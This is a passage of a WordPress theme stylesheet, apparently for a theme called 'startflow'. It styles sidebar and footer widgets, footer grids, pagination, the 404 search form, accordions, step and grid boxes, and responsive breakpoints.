#sidebar .widget.widget_socials .socials a,
#footer-widgets .widget.widget_socials .socials a {
    color: #8998c2;
}

#sidebar .widget.widget_socials .socials a:hover,
#footer-widgets .widget.widget_socials .socials a:hover {
    color: #1292ee;
}


/* Widget: Recent News Advanced  */

#sidebar .widget.widget_recent_posts ul li,
#footer-widgets .widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #fff;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    width: 78px;
    overflow: hidden;
    float: left;
    margin: 5px 20px 0 0;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb.hide,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb.hide {
    display: none;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb img,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    background-color: #1292ee;
    color: #fff !important;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
}

#sidebar .widget.widget_recent_posts h3,
#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 18px;
    line-height: 25px;
    margin: 8px 0 0;
}

#sidebar .widget.widget_recent_posts h3 a,
#footer-widgets .widget.widget_recent_posts h3 a {
    color: #071e57;
}

#sidebar .widget.widget_recent_posts h3 a:hover,
#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #1292ee;
}

#sidebar .widget.widget_recent_posts .recent-news .texts,
#footer-widgets .widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_posts .post-date,
#footer-widgets .widget.widget_recent_posts .post-date {
    font-size: 14px;
    color: #748494;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #ababab;
}

#footer-widgets .widget.widget_recent_posts .post-date {
    color: #fff;
}


/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
    opacity: 0.7;
}


/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}


/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}


/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}


/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}


/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}


/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}


/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

#footer-widgets .widget.widget_instagram .instagram-wrap,
#footer-widgets .widget.widget_flickr .flickr-wrap {
    padding-right: 2px;
}


/* Widget: Tags */

#sidebar .widget.widget_tag_cloud .tagcloud:before,
#sidebar .widget.widget_tag_cloud .tagcloud:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud:before,
#footer-widgets .widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

#sidebar .widget.widget_tag_cloud .tagcloud,
#footer-widgets .widget.widget_tag_cloud .tagcloud {
    padding-top: 5px;
}

#sidebar .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    font-size: 14px;
    position: relative;
    float: left;
    font-weight: 400;
    color: #c1c1c1;
    background-color: #f8faff;
    padding: 3px 15px;
    border-radius: 3px;
    margin: 0 10px 7px 0;
    z-index: 1;
}

#footer-widgets .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget_product_tag_cloud .tagcloud a {
    background-color: #2a3844;
    border-color: #2a3844;
    color: #ccc;
}

#sidebar .widget.widget_tag_cloud .tagcloud a:hover,
#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #1292ee;
    border-color: #1292ee;
    color: #fff;
}


/* Footer
-------------------------------------------------------------- */

#footer {
    font-size: 14px;
    background-color: #1d2b37;
    padding: 95px 0 50px;
    position: relative;
    z-index: 1;
    border-style: solid;
    position: relative;
}

#footer-widgets .widget {
    color: #748494;
    margin: 0 0 35px;
}

#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}


/* Grid */

.footer-grid .col {
    float: left;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .w370 {
    width: 31.624%;
}

.footer-grid .w170 {
    width: 14.53%;
    margin-left: 2.564%;
}


/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20 > .col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25 > .col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30 > .col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35 > .col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40 > .col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45 > .col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50 > .col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60 > .col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70 > .col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80 > .col {
    padding-left: 40px;
    padding-right: 40px;
}


/* Footer Subscribe
-------------------------------------------------------------- */

.footer-subscribe {
    text-align: center;
    background-color: #223240;
    padding: 93px 0 100px;
    position: relative;
}

.footer-subscribe .subscribe-heading {
    margin: 0 0 28px;
    font-size: 32px;
    line-height: 40px;
    font-weight: 300;
    color: #fff;
    max-width: 780px;
    margin: 0 auto;
}

.footer-subscribe .mc4wp-form {
    width: 370px;
    margin: 40px auto 0;
}


/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    color: #fff;
    background-color: #1d2b37;
    font-size: 14px;
}

#bottom .bottom-bar-inner-wrap {
    padding: 18px 0;
    position: relative;
}

#bottom .bottom-bar-inner-wrap:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    background-color: #405261;
    width: 100%;
    height: 1px;
}

.footer-no-line #bottom .bottom-bar-inner-wrap:before {
	display: none;
}

#bottom .bottom-bar-copyright {
    text-align: center;
}

#bottom .bottom-bar-copyright a {
	color: #748494;
}

#bottom .bottom-bar-copyright a:hover {
	color: #1292ee;
}


/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: fixed !important;
    right: 36px;
    bottom: 0;
    display: block;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
}

#scroll-top:after {
    content: "\21";
    font-family: "ElegantIcons";
    color: #071e57;
    font-size: 18px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #eee;
    z-index: -1;
    transition: all ease 0.3s;
}

#scroll-top:hover:before {
    background-color: #1292ee;
}

#scroll-top:hover:after {
    color: #fff;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}


/* Pagination
-------------------------------------------------------------- */

.startflow-pagination,
.woocommerce-pagination,
.project-nav .startflow-pagination {
    clear: both;
    margin: 50px 0 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 0;
    border: 0;
    clear: both;
    padding-top: 70px;
}

.startflow-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.startflow-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin-right: 7px;
}

.startflow-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    line-height: 40px;
    width: 25px;
    height: 40px;
    border-radius: 3px;
    text-align: center;
    color: #1292ee;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    transition: all ease 0.3s;
}

.startflow-pagination ul li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover {
    color: #071e57;
}

.startflow-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    background-color: #1292ee;
    color: #fff;
}

.startflow-pagination .page-numbers.prev,
.woocommerce-pagination .page-numbers.prev {
    position: relative;
    padding-left: 19px;
    display: inline-block;
    width: auto;
}

.startflow-pagination .page-numbers.next,
.woocommerce-pagination .page-numbers .page-numbers.next {
    position: relative;
    padding-right: 18px;
    display: inline-block;
    width: auto;
}

.startflow-pagination .page-numbers.next:after,
.startflow-pagination .page-numbers.prev:after,
.woocommerce-pagination .page-numbers.next:after,
.woocommerce-pagination .page-numbers.prev:after {
    font-family: "ElegantIcons";
    position: absolute;
    top: 0;
    font-size: 16px;
    font-weight: bolder;
}

.startflow-pagination .page-numbers.prev:after,
.woocommerce-pagination .page-numbers.prev:after {
    content: "\34";
    left: 0;
}

.startflow-pagination .page-numbers.next:after,
.woocommerce-pagination .page-numbers.next:after {
    content: "\35";
    right: 0;
}

.project-nav .startflow-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}


/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 46px;
    width: 100%;
    border-radius: 30px;
    background-color: #fff;
    border-color: #d4d4d5;
}

.no-results-content .search-form .search-field:focus {
    border-color: #2ed47d;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent;
    right: 3px;
    top: 4px;
    width: 38px;
    height: 38px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit:before {
    color: #fff;
    content: "\55";
    background-color: #1292ee;
    border-radius: 50%;
    font-family: "ElegantIcons";
    font-size: 16px;
    width: 38px;
    height: 38px;
    line-height: 38px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.no-results-content .search-form .search-submit:hover {
    opacity: 0.7;
}


/* Media Queries
-------------------------------------------------------------- */

@media only screen and (max-width: 1200px) {
    .footer-promotion {
        padding-top: 230px;
    }
    .footer-promotion .startflow-subscribe {
        max-width: 760px;
        padding: 40px 50px 50px;
    }
    .footer-promotion .startflow-subscribe .inner,
    .footer-promotion .startflow-subscribe .heading-wrap,
    .footer-promotion .startflow-subscribe .form-wrap,
    .footer-promotion .startflow-subscribe .heading-wrap .text {
        display: block;
        width: 100%;
        text-align: center;
        max-width: none;
    }
    .footer-promotion .startflow-subscribe .heading-wrap {
        margin-bottom: 20px;
    }
}

@media only screen and (min-width: 992px) {
    #featured-title .inner-wrap {
        padding: 95px 0;
    }
    .header-style-3 #featured-title .inner-wrap,
    .header-style-4 #featured-title .inner-wrap {
        padding: 130px 0;
    }
    .header-style-5 #featured-title .inner-wrap {
        padding: 136px 0 100px;
    }
    .header-style-6 #featured-title .inner-wrap {
        padding: 300px 0 100px;
    }
}

@media only screen and (max-width: 991px) {
    .mobile-hide-top #top-bar,
    #main-nav,
    .nav-top-cart-wrapper,
    .header-search-wrap,
    #header-aside .aside-content .inner > span.info-three,
    #site-header .header-button,
    #sidebar,
    .footer-promotion .text-wrap > .promo-icon {
        display: none;
    }
    #header-aside .aside-content .inner > span.info-two {
        border: 0;
    }
    .header-style-5 .nav-top-cart-wrapper,
    .header-style-5 .header-search-wrap,
    .header-style-6 .nav-top-cart-wrapper,
    .header-style-6 .header-search-wrap {
        display: block;
    }
    #top-bar .top-bar-inner-wrap,
    #top-bar .top-bar-content,
    #top-bar .top-bar-socials {
        display: block;
        width: 100%;
        margin: 0;
        text-align: center;
    }
    #top-bar .top-bar-content {
        margin-bottom: 5px;
    }
    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }
    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    #main-content {
        padding: 60px 0;
    }
    #featured-title .main-title {
        font-size: 34px;
    }
    #featured-title .sub-title {
        font-size: 16px;
    }
    .hentry .post-tags,
    .hentry .post-author {
        margin-top: 40px;
    }
    #footer {
        padding: 60px 0 !important;
    }
    #footer-widgets .footer-grid > .col:last-child > .widget:last-child {
        margin-bottom: 0;
    }
    .footer-grid.special-grid .width370 {
        width: 100%;
    }
    .footer-grid.special-grid .width170 {
        width: 50%;
    }
    #footer-widgets .widget.widget_instagram .instagram-wrap,
    #footer-widgets .widget.widget_flickr .flickr-wrap {
        max-width: 400px;
    }
    .footer-promotion,
    .footer-has-promo.is-single-post .related-news {
        padding: 60px 0;
    }
    .footer-promotion .startflow-subscribe {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    #header-aside .aside-content .inner > span.info-two {
        display: none;
    }
    #header-aside .aside-content .inner > span.info-one {
        border: 0;
    }
    .search-style-fullscreen .search_form {
        width: 80%;
    }
    #featured-title .inner-wrap,
    #featured-title .title-group,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }
    #featured-title .sub-title {
        display: none;
    }
    .hentry .post-author {
        text-align: center;
    }
    .hentry .post-author .author-avatar {
        float: none;
        margin: 0 auto 20px;
    }
    .comment-list article .gravatar {
        float: none;
        margin: 0 0 15px;
    }
    .comment-meta,
    .comment-text {
        margin-bottom: 15px;
    }
    #comments .name-wrap,
    #comments .email-wrap,
    #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }
    #footer-widgets .footer-grid .col {
        width: 100%;
    }
    .footer-grid.special-grid .width200 {
        width: 100%;
    }
    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0 27px;
    }
    .hentry .post-title {
        padding-right: 0px;
    }
    .hentry .post-link {
        position: static;
        margin-bottom: 10px;
    }
}


/*
ELEMENTS STYLE
-------------------------------------------------------------- */


/* Accordions & Toggles
-------------------------------------------------------------- */

.startflow-accordions .accordion-item {
    margin-bottom: 10px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.startflow-accordions .accordion-item .accordion-heading {
    position: relative;
    font-size: 18px;
    margin-bottom: 0;
    border-radius: 5px;
    cursor: pointer;
    position: relative;
    padding: 22px 35px 22px 35px;
    transition: color ease 0.3s, background ease 0.3s;
}

.startflow-accordions .accordion-item .accordion-heading > .inner {
    display: block;
    position: relative;
}

.startflow-accordions .accordion-item .accordion-heading:hover {
    color: #1292ee;
}

.startflow-accordions .accordion-item .accordion-heading > .inner:before {
    content: "\e623";
    font-family: "Pe-icon-7-stroke";
    font-size: 24px;
    line-height: 22px;
    font-weight: normal;
    color: #1292ee;
    position: absolute;
    right: -5px;
    top: 0;
    transition: all ease 0.3s;
}

.startflow-accordions .accordion-item.active .accordion-heading > .inner:before {
    content: "\e644";
    color: #fff;
}

.startflow-accordions .accordion-item .accordion-content > p:last-child {
    margin-bottom: 0;
}

.startflow-accordions .accordion-item.has-number .accordion-heading > .inner {
    position: relative;
    padding-left: 50px;
}

.startflow-accordions .accordion-item .accordion-content {
    padding: 30px 40px 30px 35px;
    border-radius: 0 0 5px 5px;
}

.startflow-accordions .accordion-item .accordion-content > p {
    margin-bottom: 18px;
}


/* Style 1 */

.startflow-accordions .accordion-item.style-1 {
    border: 0;
    margin-bottom: 0;
}

.startflow-accordions .accordion-item.style-1.active .accordion-heading,
.startflow-accordions .accordion-item.style-1.active .accordion-heading > .inner:before {
    color: #1292ee;
}

.startflow-accordions .accordion-item.style-1 .accordion-heading {
    border-bottom: 1px solid #e7e7e7;
}


/* Style 2 */

.startflow-accordions .accordion-item.style-2 .accordion-heading {
    background-color: #fff;
}

.startflow-accordions .accordion-item.style-2 .accordion-content {
    background-color: #fff;
}

.startflow-accordions .accordion-item.style-2.active .accordion-heading,
.startflow-accordions .accordion-item.style-2.active .accordion-heading > .inner:before {
    color: #fff;
}

.startflow-accordions .accordion-item.style-2.active .accordion-heading {
    border-radius: 5px 5px 0 0;
    background-color: #1292ee;
}


/* Step Box
-------------------------------------------------------------- */

.startflow-step-box {
    text-align: center;
    position: relative;
}

.startflow-step-box:before {
    content: "";
    position: absolute;
    left: 0;
    top: 23px;
    width: 100%;
    height: 3px;
    background: linear-gradient(45deg, #fff 0%, #1292ee 10%, #1292ee 90%, #fff 100%);
    background: -webkit-linear-gradient(45deg, #fff 0%, #1292ee 10%, #1292ee 90%, #fff 100%);
}

.startflow-step-box .step-wrap {
    margin: 0 -20px;
}

.startflow-step-box .number-box {
    float: left;
    padding: 0 20px;
    position: relative;
    padding-top: 80px;
}

.startflow-step-box .number-box.col-6 {
    width: 16.666%;
}

.startflow-step-box .number-box.col-5 {
    width: 20%;
}

.startflow-step-box .number-box.col-4 {
    width: 25%;
}

.startflow-step-box .number-box.col-3 {
    width: 33.333%;
}

.startflow-step-box .number-box.col-2 {
    width: 50%;
}

.startflow-step-box .number-box .number {
    width: 50px;
    height: 50px;
    line-height: 44px;
    border-radius: 50%;
    background-color: #fff;
    border: 3px solid #1292ee;
    text-align: center;
    font-size: 22px;
    color: #1292ee;
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    transition: all ease 0.3s;
}

.startflow-step-box .number-box:hover .number {
    box-shadow: 0 0 0 5px rgba(18, 146, 238, 0.2);
    background-color: #1292ee;
    color: #fff;
}

.startflow-step-box .number-box .heading {
    font-size: 22px;
    line-height: 35px;
    margin: 0;
}

.startflow-step-box .number-box .desc {
    margin: 13px 0 0;
}

@media only screen and ( max-width: 991px) {
    .startflow-step-box:before {
        display: none;
    }
    .startflow-step-box .step-wrap {
        margin: 0;
    }
    .startflow-step-box .number-box {
        padding-top: 70px;
        margin: 0 0 40px;
        width: 100% !important;
    }
    .startflow-step-box .number-box:last-child {
        margin-bottom: 0;
    }
}


/* Action Box
-------------------------------------------------------------- */

.startflow-action-box .inner {
    display: table;
    overflow: hidden;
    width: 100%;
    padding: 10px 0;
}

.startflow-action-box .heading-wrap {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 70%;
}

.startflow-action-box .heading-wrap .heading {
    margin: 0;
}

.startflow-action-box .url-wrap {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 20%;
    padding-top: 8px;
}

@media only screen and ( max-width: 1230px) {
    .startflow-action-box .heading-wrap {
        width: 60%;
    }
    .startflow-action-box .url-wrap {
        width: 40%;
    }
}

@media only screen and ( max-width: 991px) {
    .startflow-action-box .inner,
    .startflow-action-box .heading-wrap,
    .startflow-action-box .heading-wrap .heading,
    .startflow-action-box .subheading-wrap > div,
    .startflow-action-box .url-wrap {
        width: 100% !important;
        max-width: none !important;
        display: block;
        text-align: center;
        margin: 0;
    }
    .startflow-action-box.has-icon .heading-wrap > .text-wrap {
        padding: 0 !important;
    }
    .startflow-action-box .heading-wrap {
        padding: 0;
        margin: 0 0 30px;
    }
    .startflow-action-box .url-wrap {
        padding-top: 0 !important;
    }
}


/* Grid Box
-------------------------------------------------------------- */

.startflow-grid-box.grid2 .grid-item {
    width: 50%;
}

.startflow-grid-box.grid3 .grid-item {
    width: 33.333%;
}

.startflow-grid-box.grid4 .grid-item {
    width: 25%;
    position: relative;
}

.startflow-grid-box .grid-row:first-child {
    border-top: 1px solid #c2c2c2;
    border-left: 1px solid #c2c2c2;
}

.startflow-grid-box .grid-row:not(:first-child) {
    border-left: 1px solid #c2c2c2;
}

.startflow-grid-box .grid-item {
    float: left;
    border-right: 1px solid #c2c2c2;
    border-bottom: 1px solid #c2c2c2;
}

.startflow-grid-box.border-dark .grid-row:first-child {
    border-top: 1px solid rgba(138, 153, 192, 0.4);
    border-left: 1px solid rgba(138, 153, 192, 0.4);
}

.startflow-grid-box.border-dark .grid-row:not(:first-child) {
    border-left: 1px solid rgba(138, 153, 192, 0.4);
}

.startflow-grid-box.border-dark .grid-item {
    float: left;
    border-right: 1px solid rgba(138, 153, 192, 0.4);
    border-bottom: 1px solid rgba(138, 153, 192, 0.4);
}

.startflow-grid-box.border-verylight .grid-row:first-child {
    border-top: 1px solid #e7e7e7;
    border-left: 1px solid #e7e7e7;
}

.startflow-grid-box.border-verylight .grid-row:not(:first-child) {
    border-left: 1px solid #e7e7e7;
}

.startflow-grid-box.border-verylight .grid-item {
    float: left;
    border-right: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.startflow-grid-box.no-border-wrap .grid-row:first-child,
.startflow-grid-box.no-border-wrap .grid-row:not(:first-child) {
    border: 0 !important;
}

.startflow-grid-box.no-border-wrap .grid-row .grid-item:last-child {
    border-right: 0 !important;
}

.startflow-grid-box.no-border-wrap .grid-row:last-child .grid-item {
    border-bottom: 0 !important;
}

.startflow-grid-box.no-borders .grid-row,
.startflow-grid-box.no-borders .grid-item {
    border: 0 !important;
}

.startflow-grid-box.no-borders.v-60 .grid-row {
    margin: 0 -30px;
}

.startflow-grid-box.no-borders.v-60 .grid-row .grid-item {
    padding: 0 30px;
}

.startflow-grid-box.no-borders.v-55 .grid-row {
    margin: 0 -22.5px;
}

.startflow-grid-box.no-borders.v-55 .grid-row .grid-item {
    padding: 0 22.5px;
}

.startflow-grid-box.no-borders.v-50 .grid-row {
    margin: 0 -25px;
}

.startflow-grid-box.no-borders.v-50 .grid-row .grid-item {
    padding: 0 25px;
}

.startflow-grid-box.no-borders.v-45 .grid-row {
    margin: 0 -22.5px;
}

.startflow-grid-box.no-borders.v-45 .grid-row .grid-item {
    padding: 0 22.5px;
}

.startflow-grid-box.no-borders.v-40 .grid-row {
    margin: 0 -20px;
}

.startflow-grid-box.no-borders.v-40 .grid-row .grid-item {
    padding: 0 20px;
}

.startflow-grid-box.no-borders.v-35 .grid-row {
    margin: 0 -17.5px;
}

.startflow-grid-box.no-borders.v-35 .grid-row .grid-item {
    padding: 0 17.5px;
}

.startflow-grid-box.no-borders.v-30 .grid-row {
    margin: 0 -15px;
}

.startflow-grid-box.no-borders.v-30 .grid-row .grid-item {
    padding: 0 15px;
}

.startflow-grid-box.no-borders.v-25 .grid-row {
    margin: 0 -12.5px;
}

.startflow-grid-box.no-borders.v-25 .grid-row .grid-item {
    padding: 0 12.5px;
}

.startflow-grid-box.no-borders.v-20 .grid-row {
    margin: 0 -10px;
}

.startflow-grid-box.no-borders.v-20 .grid-row .grid-item {
    padding: 0 10px;
}

.startflow-grid-box.no-borders.v-15 .grid-row {
    margin: 0 -7.5px;
}

.startflow-grid-box.no-borders.v-15 .grid-row .grid-item {
    padding: 0 7.5px;
}

.startflow-grid-box.no-borders.v-10 .grid-row {
    margin: 0 -5px;
}

.startflow-grid-box.no-borders.v-10 .grid-row .grid-item {
    padding: 0 5px;
}

.startflow-grid-box.no-borders.v-5 .grid-row {
    margin: 0 -2.5px;
}

.startflow-grid-box.no-borders.v-5 .grid-row .grid-item {
    padding: 0 2.5px;
}

.startflow-grid-box.no-borders.h-50 .grid-row {
    margin-bottom: 50px;
}

.startflow-grid-box.no-borders.h-45 .grid-row {
    margin-bottom: 45px;
}

.startflow-grid-box.no-borders.h-40 .grid-row {
    margin-bottom: 40px;
}

.startflow-grid-box.no-borders.h-35 .grid-row {
    margin-bottom: 35px;
}

.startflow-grid-box.no-borders.h-30 .grid-row {
    margin-bottom: 30px;
}

.startflow-grid-box.no-borders.h-25 .grid-row {
    margin-bottom: 25px;
}

.startflow-grid-box.no-borders.h-20 .grid-row {
    margin-bottom: 20px;
}

.startflow-grid-box.no-borders.h-15 .grid-row {
    margin-bottom: 15px;
}

.startflow-grid-box.no-borders.h-10 .grid-row {
    margin-bottom: 10px;
}

.startflow-grid-box.no-borders.h-5 .grid-row {
    margin-bottom: 5px;
}

.startflow-grid-box.no-borders .grid-row:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .wpb_row.no-padding .startflow-grid-box {
        max-width: 90%;
        margin: 0 auto;
    }
    .startflow-grid-box .grid-item {
        width: 100% !important;
        padding: 35px 0;
    }
    .startflow-grid-box .grid-row,
    .startflow-grid-box .grid-item {
        border-width: 0 !important;
    }
    .startflow-grid-box .grid-item {
        border-top: 1px solid #c2c2c2 !important;
    }
    .startflow-grid-box.border-dark .grid-item {
        border-top: 1px solid rgba(138, 153, 192, 0.4) !important;
    }
    .startflow-grid-box.border-verylight .grid-item {
        border-top: 1px solid #e7e7e7 !important;
    }
    .startflow-grid-box .grid-row:first-child .grid-item:first-child {
        border-top: 0 !important;
    }
    .startflow-grid-box.no-borders .grid-row {
        margin-bottom: 0 !important;
        margin: 0 !important;
    }
    .startflow-grid-box.no-borders .grid-item {
        padding: 0 !important;
    }
    .startflow-grid-box.no-borders .grid-item {
        margin-bottom: 30px !important;
    }
}


/* Links
-------------------------------------------------------------- */

.startflow-links {
    color: #748494;
    font-weight: 700;
    font-size: 15px;
    letter-spacing: 0.1px;
}

.startflow-links > span {
    position: relative;
    display: inline-block;
    transition: transform ease 0.3s;
}

.startflow-links.accent,
.startflow-links:hover {
    color: #1292ee;
}

.startflow-links > span:before,
.startflow-links > span:after {
    content: '\35';
    font-family: "ElegantIcons";
    font-size: 17px;
    line-height: normal;
    position: absolute;
    top: 4px;
    right: 0;
    transition: all ease 0.3s;
}


/* Style 1 */

.startflow-links.link-style-1 > span:before,
.startflow-links.link-style-1 > span:after {
    opacity: 0;
}

.startflow-links.link-style-1:hover > span:after {
    opacity: 1;
    right: -16px;
}
